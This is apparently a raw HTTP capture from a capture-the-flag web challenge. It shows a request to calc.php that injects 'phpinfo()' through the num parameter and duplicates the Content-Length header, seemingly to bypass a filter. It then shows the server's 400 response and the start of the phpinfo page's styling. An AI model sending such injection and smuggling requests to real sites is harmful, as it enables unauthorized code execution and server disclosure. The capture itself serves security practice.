 Raw Params Headers Hex
GET /calc.php?num=phpinfo() HTTP/1.1
Host: node3.buuoj.cn:27871
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101
Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
UM_distinctid=1770e01d7264e-0af11177656a128-4c3f207e-144000-1770e01d72715a
Upgrade-Insecure-Requests: 1
Content-Length: 5
Content-Length: 5
num=1
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Tue, 09 Feb 2021 15:49:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 27871</address>
</body></html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto; word-wrap: break-word;}
.v i {color: #999;}
img {float: right; border: 0;}